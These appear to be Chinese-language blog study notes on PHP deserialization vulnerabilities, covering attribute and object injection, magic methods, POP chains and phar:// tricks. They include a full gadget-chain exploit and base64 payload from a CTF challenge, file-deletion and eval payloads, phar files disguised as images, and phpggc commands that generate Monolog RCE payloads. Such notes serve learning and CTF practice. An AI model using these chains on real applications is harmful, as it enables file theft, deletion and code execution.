反序列化
概念整理搬运工,都是看各类网上文章整理好久+自己的学习理解才发布的博文ovo 参考见文末,如果有落下欢迎指正。更新最新版见在个人notion,不懒的话有更新会及时同步到blog的233
概念
序列化
将各数据类型,压缩为固定格式进行存储,使用的函数是serialize()
之所以需要序列化是因为PHP 文件在执行结束以后就会将对象销毁, 但如果销毁对象要随后使用则需要一种方式来长久保存.
序列化可以将对象转换成字符串,但仅保留对象里的成员变量,不保留函数方法。
官方解释:
- serialize - Generates a storable representation of a value.
- unserialize - Creates a PHP value from a stored representation.
反序列化
将用户可控的数据进行了反序列化,就是PHP反序列化漏洞。
PHP 反序列化漏洞又叫做 PHP 对象注入漏洞,
实现反序列化注入
unserialize()- 使用协议
phar://
序列化后的格式

- public:
- 长度 = 变量名的字符数量如实
- private:
- ``%00类名%00属性名`
- 长度 = 变量名的长度+类名的长度+2(两个长度的%00)
- protected:
%00*%00属性名- 长度 = 变量名 + 3
产生的原因
参数可控
Injection Types
来源:https://www.xanhacks.xyz/p/php-gadget-chain/ 是德国的大佬ovo (想看文章所指的DG’hAck 2022 edition.,结果都是德文呜呜。
Attribute injection
什么是属性注入?
属性注入是指的是,攻击者有可能修改一个instance的属性(attribute)的值。
如何实现属性注入?
<?php
class User {
public string $username;
public bool $isAdmin;
public function __construct(string $username)
{
$this->username = $username;
$this->isAdmin = false;
}
}
$user = new User("toto");
$data = serialize($user);
echo $data;这里实例instance是 $user (是class User的instance)。
属性有
- username
- isAdmin
如果这里攻击者能够操作isAdmin为true的话,便可以导致access control问题
序列化后为
O:4:"User":2:{s:8:"username";s:4:"toto";s:7:"isAdmin";b:0;}攻击者可以修改 isAdmin为1
O:4:"User":2:{s:8:"username";s:4:"toto";s:7:"isAdmin";b:1;}Object injection
属性注入是什么?有什么危害
不同于直接修改object下的属性,还有一种可能是反序列化其他object的instance。这可能会导致code execution,file writing or reading,calling a protected function……
如何实现属性注入
为了实现这一点,我们要用到gadgets(帮助攻击者实现特定目的): application代码里已有的PHP gadgets , 或者,存在于PHP libraries的PHP gadgets。
总之,实现object injection需要:
- 一个PHP gadgets
- 可能会用到魔术方法(Magic methods):参考笔记后面标题
举例子的话,比如有以下php代码位于application中
class FileManager {
public string $filePath;
public function __construct(string $filePath)
{
$this->filePath = $filePath;
}
// ...
public function __destruct()
{
echo "The file " . $this->filePath . " will be deleted." . PHP_EOL;
unlink($this->filePath);
}
}这里 _desturct 在instance被消除时自动调用(被garbage collector调用):自动调用时会调用函数下的 unlink 删除指定的filePath,所以攻击者可以构造如下payload,实现删除任意文件
unserialize('O:11:"FileManager":1:{s:8:"filePath";s:9:"/tmp/toto";}');安全研究方向?
安全研究者会研究Symfony, Laravel, ZendFramework, … 这类的PHP libraries,去寻找gadgets
更多的Object injection案例:DG’hAck2022 edition
背景提要:攻击者要审计该web服务器上的源代码,从而获取访问权限的方法……目标是config.php文件。
网站地址:http://unserialkiller2.chall.malicecyber.com/
config.php文件内容
if (isset($_REQUEST["data"])) {
try {
$decoded = base64_decode($_REQUEST["data"]);
$data = unserialize($decoded);
} catch (\Throwable $t) {
var_dump($t);
}
}第一条gadgets位于: ./app/vendor/guzzlehttp/psr7/src/Stream.php下名为Stream的 class中
public function __destruct()
{
$this->customMetadata->closeContent($this->size);
}这里closeContent没有被定义。可以调用魔术方法 __call
第二条gadget位于:./app/vendor/guzzlehttp/psr7/src/StreamDecoratorTrait.php 下的名为StreamDecoratorTrait 的 Trait中 → 被CachingStream这个类继承
public function __call($method, array $args)
{
$result = null;
if (is_object($this->stream) && method_exists($this->stream, "decorate")) { //must be true class FnStream
if (in_array($method, $this->getAllowedMethods()) !== true) {
$method = $this->custom_method;
}
if (is_array($method) !== true) {
$method = [$method];
}
$args = $args[0];
foreach ($method as $_method) {
if (is_callable([$this->stream, $_method])) {
$arguments = array_shift($args);
$result = $this->stream->$_method(...$arguments);
}
}
}
// Always return the wrapped object if the result is a return $this
return $result === $this->stream ? $this : $result;
}这里 $method 带入为 closeContent 因为closeContent不位于getAllowedMethods(),所以最后 $method 将等于 $this->custom_method
第三条gadget 位于./app/vendor/guzzlehttp/psr7/src/FnStream.php 的FnStream(包含名为decorate的方法)
该类有
- decorate 方法
- getContents 方法 : 读取php文件
public function getContents()
{
$content = "";
if (isset($this->_fn_getContents) && is_string($this->_fn_getContents)) {
$file = __DIR__ . $this->_fn_getContents . ".php";
if ($this->display_content === true) {
readfile($file);
echo "Printing interesting file..." . PHP_EOL;
}
}
retur
display_contentmust be set totrue.
_fn_getContentsmust be set to/../../../../config(relative path from theFnStream.phpfile path).所以最后:
$file = "./app/vendor/guzzlehttp/psr7/src" . "/…/…/…/…/config" . ".php";
$file = "./app/config.php";
这里,我们本可以设置 display_content 为true,且构造特定的 _fn_getContents 。但是不幸的是FnStream有一个魔术方法 __wakeup ,用来unset它的类下的全部attribute。这里不能直接设置attribute的值,而刚好,FnStream类下有一个叫做 register 的方法允许我们去设置attribute。
public function register(string $name, $callback)
{
if (in_array($name, self::$forbidden_attributes) === true) {
throw new \LogicException('FnStream should never register this attribute: ' . $name);
}
$this->{$name} = $callback;
$this->methods[] = [$name, $callback];
}同时, _fn_getContents 在 forbidden_attributes 内,这里我们调用 allow_attribute 的方法去移除限制
public function allow_attribute(string $name)
{
if (in_array($name, self::$forbidden_attributes, true) === true) {
$offset = array_search($name, self::$forbidden_attributes, true);
unset(self::$forbidden_attributes[$offset]);
}
}也就是说gadget第3条需要调用这两个方法来移除限制。
所有的利用链串在一起,目标是读取config文件,即第三条gadget下我们设想的 $file 应该的值。
首先函数调入点(入口在这里)是第一条gadget: __desstruct()发现没有定义$this->customMetadata 下的closeContent,则进行调用 $this→customMetadata 的 _call函数 (在调用 _call函数前,注意会先调用 __construct 方法. 这里把$this→customMetadata设置为CachingStream,并且实现trait StreamDecoratorTrait 。
在调用 __call 函数前,先在 __construct 下设置:
$this->stream$this->custom_method
从而满足第二条gadget下的条件。最后第二条gadget触发,调用 $this->custom_method 数组内的function (定义在实现该trait的Fnstream class内。即第三条gadget下的register,allow_attribute等方法)。
最后的代码是
<?php
namespace GuzzleHttp\Psr7;
class FnStream {
private static $forbidden_attributes = [
"_fn___toString",
"_fn_close",
"_fn_detach",
"_fn_getSize",
"_fn_tell",
"_fn_eof",
"_fn_isSeekable",
"_fn_rewind",
"_fn_seek",
"_fn_getContents",
"_fn_isWritable",
"_fn_write",
"_fn_isReadable",
"_fn_read",
"_fn_getMetadata"
];
public function register(string $name, $callback)
{
if (in_array($name, self::$forbidden_attributes) === true) {
throw new \LogicException('FnStream should never register this attribute: ' . $name);
}
$this->{$name} = $callback;
$this->methods[] = [$name, $callback];
}
public function allow_attribute(string $name)
{
if (in_array($name, self::$forbidden_attributes, true) === true) {
$offset = array_search($name, self::$forbidden_attributes, true);
unset(self::$forbidden_attributes[$offset]);
}
}
public function __wakeup()
{
unset($this->_fn_getMetadata);
unset($this->_fn_close);
unset($this->_fn_detach);
unset($this->_fn_eof);
unset($this->_fn_isSeekable);
unset($this->_fn_rewind);
unset($this->_fn___toString);
unset($this->_fn_seek);
unset($this->_fn_isWritable);
unset($this->_fn_write);
unset($this->_fn_getContents);
unset($this->_fn_getSize);
unset($this->_fn_tell);
unset($this->_fn_isReadable);
unset($this->_fn_read);
echo "Disabling easy peasy attributes" . PHP_EOL;
}
public function getContents()
{
$content = "";
if (isset($this->_fn_getContents) && is_string($this->_fn_getContents)) {
$file = __DIR__ . $this->_fn_getContents . ".php";
if ($this->display_content === true) {
readfile($file);
echo "Printing interesting file..." . PHP_EOL;
}
}
return $content;
}
public static function decorate() {}
}
use ReflectionMethod;
trait StreamDecoratorTrait {
public function __call($method, array $args)
{
$result = null;
if (is_object($this->stream) && method_exists($this->stream, "decorate")) {
if (in_array($method, $this->getAllowedMethods()) !== true) {
$method = $this->custom_method;
}
if (is_array($method) !== true) {
$method = [$method];
}
$args = $args[0];
foreach ($method as $_method) {
if (is_callable([$this->stream, $_method])) {
$arguments = array_shift($args);
$result = $this->stream->$_method(...$arguments);
}
}
}
// Always return the wrapped object if the result is a return $this
return $result === $this->stream ? $this : $result;
}
public function getAllowedMethods($filter = array('close'))
{
$classReflection = new \ReflectionClass("GuzzleHttp\Psr7\FnStream");
$methodsReflections = $classReflection->getMethods();
$methodNames = array_map(function (ReflectionMethod $methodReflection) {
return $methodReflection->getName();
}, array_values($methodsReflections));
$methodNames = array_diff($methodNames, $filter);
return $methodNames;
}
}
class CachingStream
{
use StreamDecoratorTrait;
public function __construct()
{
$this->stream = new FnStream();
$this->custom_method = array("register", "allow_attribute", "register", "getContents");
}
}
class Stream {
public $size;
public $customMetadata;
public function __construct()
{
$this->size = array(
array("display_content", true),
array("_fn_getContents"),
array("_fn_getContents", "/../../../../config"),
array()
);
$this->customMetadata = new CachingStream();
}
public function __destruct()
{
$this->customMetadata->closeContent($this->size);
}
}
$GENERATE = true;
if ($GENERATE) {
$stream = new Stream();
$data = serialize($stream);
echo $data . PHP_EOL;
echo base64_encode($data) . PHP_EOL;
} else {
$data = base64_decode("Tzo2OiJTdHJlYW0iOjI6e3M6NDoic2l6ZSI7YTo0OntpOjA7YToyOntpOjA7czoxNToiZGlzcGxheV9jb250ZW50IjtpOjE7YjoxO31pOjE7YToxOntpOjA7czoxNToiX2ZuX2dldENvbnRlbnRzIjt9aToyO2E6Mjp7aTowO3M6MTU6Il9mbl9nZXRDb250ZW50cyI7aToxO3M6MTk6Ii8uLi8uLi8uLi8uLi9jb25maWciO31pOjM7YTowOnt9fXM6MTQ6ImN1c3RvbU1ldGFkYXRhIjtPOjEzOiJDYWNoaW5nU3RyZWFtIjoyOntzOjY6InN0cmVhbSI7Tzo4OiJGblN0cmVhbSI6Mjp7czoxNToiX2ZuX2dldENvbnRlbnRzIjtzOjE5OiIvLi4vLi4vLi4vLi4vY29uZmlnIjtzOjE1OiJkaXNwbGF5X2NvbnRlbnQiO2I6MTt9czoxMzoiY3VzdG9tX21ldGhvZCI7YTo0OntpOjA7czo4OiJyZWdpc3RlciI7aToxO3M6MTU6ImFsbG93X2F0dHJpYnV0ZSI7aToyO3M6ODoicmVnaXN0ZXIiO2k6MztzOjExOiJnZXRDb250ZW50cyI7fX19");
unserialize($data);
}魔术方法
Magic methods are special methods which override PHP’s default’s action when certain actions are performed on an object.
一览:
是一种在类序列化或反序列化中自动完成的一些操作.
(1**)construct():**当对象创建时会自动调用(但在unserialize()时是不会自动调用的)。 (2)wakeup() :unserialize()时会自动调用 (3)destruct():当对象被销毁时会自动调用。 (4)toString():当反序列化后的对象被输出在模板中的时候(转换成字符串的时候)自动调用 (5)get() **😗*当从不可访问的属性读取数据 (6)call(): 在对象上下文中调用不可访问的方法时触发
(7)sleep():在一个对象被序列化之前调用;
destruct举例
案例1: 修改destruct下的变量为另一类
原始代码如下:
<?php
class K0rz3n {
private $test;
public $K0rz3n = "i am K0rz3n";
function __construct() {
$this->test = new L();
}
function __destruct() {
$this->test->action();
}
}
class L {
function action() {
echo "Welcome to XDSEC";
}
}
class Evil {
var $test2;
function action() {
eval($this->test2);
}
}
unserialize($_GET['test']);查找后的共同点如下:
- 发现
Evil类调用了action方法(使用了eval) K0rz3n类在destruct下自动调用了test下的action方法
入手点:
- 修改construct下的test
修改后的K0rz3n 类如下:
<?php
class K0rz3n {
private $test;
function __construct() {
$this->test = new Evil;
}
}
class Evil {
var $test2 = "phpinfo();";
}
POP链
POP 面向属性编程(Property-Oriented Programing)
概念
从现有运行环境中寻找一系列的代码或者指令调用,然后根据需求构成一组连续的调用链,最终达到攻击者邪恶的目的
案例
如下文章
phar://
简述:phar触发反序列化漏洞的机理主要是由于:phar文件会存储用户自定义的meta-data.
敏感函数
file_exists()is_dir()
更多:

触发前提
- php.ini 下的
phar.readonly设置为off
文件结构
由四部分组成:
- stub :格式固定,必须以
xxx<?php xxx; HALT_COMPILER();?>必须以 `__HALT_COMPILER();?> 结尾 - manifest: 被压缩文件的权限,属性等信息.以序列化的形式存储用户自定义的meta-data
- contents: 被压缩文件的内容
- signature: 签名,放文末
示例
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new TestObject();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>伪造其他格式文件
因为phar文件被php识别主要是:
- 文件头stub
__HALT_COMPILER();?>
所以只需要:
- 添加任意文件头
- 修改后缀名
示例
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub,增加gif文件头
$o = new TestObject();
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>示例增加了Gif文件头 GIF89a

如图,生成的phar文件被识别为gif,修改后缀的poc可以参考hackerone的报告:https://hackerone.com/reports/921288
phar:// 自动化生成工具
可以使用phpgcc
具体参考文章:https://mp.weixin.qq.com/s/EqEyEDKpzxS5BYA_t74p9A
生成phar文件,并将反序列化利用链插入
php phpggc -o evil.phar Monolog/RCE6 system id伪造图片格式
参数 -pj
php phpggc -pj example.jpg -o evil.jpg Monolog/RCE6 system whoami限制条件
phar:// 反序列化利用,遇到以下几个条件会受限:
- php 8.0 及以上
- phar文件伪造图片格式,如果图片使用GD库处理过,则phar内容会被处理掉.
PHP解析phar所支持的文件格式
一共支持三种:
- zip
- 文件头尾都可以有脏数据,通过修复偏移量获得一个合法的zip文件(取决于zip解析器,phar解析器会检查文件头格式)
- tar
- 控制文件头,即可构造合法的tar文件,即使文件尾有垃圾字符
- phar
- 必须控制文件尾,但不需要控制文件头。PHP在解析时会在文件内查找
<?php __HALT_COMPILER(); ?>这个标签,这个标签前面的内容可以为任意值,但后面的内容必须是phar格式,并以该文件的sha1签名与字符串GBMB结尾。
- 必须控制文件尾,但不需要控制文件头。PHP在解析时会在文件内查找
不同场景下使用phar
- 使用了less扩展(向后兼容的CSS扩展语言):
Reference
笔记&反序列化教程:
- https://www.k0rz3n.com/2018/11/19/一篇文章带你深入理解PHP反序列化漏洞/
- https://paper.seebug.org/680/
- https://www.xanhacks.xyz/p/php-gadget-chain/
- https://portswigger.net/web-security/deserialization
- https://mp.weixin.qq.com/s/EqEyEDKpzxS5BYA_t74p9A
不错的report (待补充收集)


